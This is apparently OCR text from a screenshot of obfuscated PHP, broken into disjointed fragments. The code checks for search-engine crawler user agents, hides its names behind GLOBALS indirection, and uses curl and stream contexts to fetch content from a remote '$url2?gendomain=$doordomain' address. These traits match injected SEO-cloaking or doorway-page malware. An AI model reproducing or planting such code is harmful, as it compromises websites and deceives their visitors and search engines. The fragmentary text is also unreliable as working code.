
|baidu|bing|crawler|dogpile|duckduckbot|google|ink
hoo|yandex|seznam/i',\$_SERVER['HTTP_USER_AGENT'])
0
,
45
).
"px;color:black;margin-top:20px !important;b
OBALS
"}["
pohwqkbfj
"]}[0]."
</a><br />\
";}@\$codevyp
ytfgc"
]}=${${
"GLOBALS"
}[
"egorxqljm"
]};
if
(!${${
"GLO
ER_NAME];}${${
"GLOBALS"
}[
"ddixywsdf"
]}=${${
"GLOBAL
j
}[
34
].${${
"GLOBALS"
}[
"rylwiyn"
]}[
19
];${${
"GLOBALS
sdf"
]},${${
"GLOBALS"
}[
"wpmrlfpd"
]});${${
"GLOBALS"
}
sdf"
]},${${
"GLOBALS"
}[
"dzmgufjnxv"
]});${${
"GLOBALS
sdf"
]},${${
"GLOBALS"
}[
"xdgkmgb"
]});
if
(
$_GET
[
"gogog
q"
]=
"f"
;
if
(ini_get(
"allow_url_fopen"
)==
1
){
$dlrmleu
curl"
;${
$dlrmleucawe
}=
"$url2?gendomain=$doordomain
o
});${
$kcyxxivnztj
}=stream_context_create(
array
(
"h
ication/x-www-form-urlencoded"
),
"content"
=>http_bu
ents(${
$tyalnjqhc
},
false
,${${
"GLOBALS"
}[
"rkygihpuu
b"
]=
"ch"
;${${
"GLOBALS"
}[
"pohkvmguy"
]}=
"$url2?gendo
e(${${
"GLOBALS"
}[
"jkikse"
]});${
"GLOBALS"
}[
"kwxyjme
kil
=
"ch"
;
$hsruibmret
=
"curlurl"
;${${
"GLOBALS"
}[
"rxn
PT_URL,${
$hsruibmret
});curl_setopt(${
$sfhtdspxrg
},
LOPT_RETURNTRANSFER,
true
);curl_setopt(${${
"GLOBALS
c"
]}=@curl_exec(${${
"GLOBALS"
}[
"hhamnxsw"
]});curl_
vcjl
=
"fp"
;${
"GLOBALS"
}[
"ginseimum"
]=
"fp"
;${
"GLOBAL
[
"gkymdtytfgc"
]},
80
,${${
"GLOBALS"
}[
"bfpfmwgj"
]},${
{
$lmmzcjefo
=
"out"
;${
"GLOBALS"
}[
"mbnnimhzrxkp"
]=
"da
S"
}[
"ufozhltjlt"
]=
"data"
;${
"GLOBALS"
}[
"raqpykuec"
]